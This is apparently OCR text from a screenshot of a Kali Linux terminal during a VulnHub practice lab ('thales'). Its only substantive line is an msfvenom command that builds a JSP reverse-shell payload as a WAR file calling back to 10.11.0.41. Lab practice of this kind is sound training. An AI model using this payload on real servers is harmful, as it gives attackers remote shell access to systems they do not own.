 Activities Applications Places Terminator Nov 15 00:57 1
/bin/bash
/bin/bash 154x43
root@kali:/media/root/BackUp/VulnHub/thales# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.0.41 LPORT= -f war -o revshell.war